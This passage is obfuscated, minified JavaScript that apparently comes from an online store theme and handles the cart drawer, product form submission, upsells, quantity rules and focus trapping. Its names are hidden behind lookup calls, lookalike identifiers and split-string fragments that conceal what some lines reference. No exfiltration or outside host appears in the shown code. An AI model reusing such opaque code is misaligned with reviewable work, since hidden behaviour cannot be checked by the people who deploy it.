_0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const 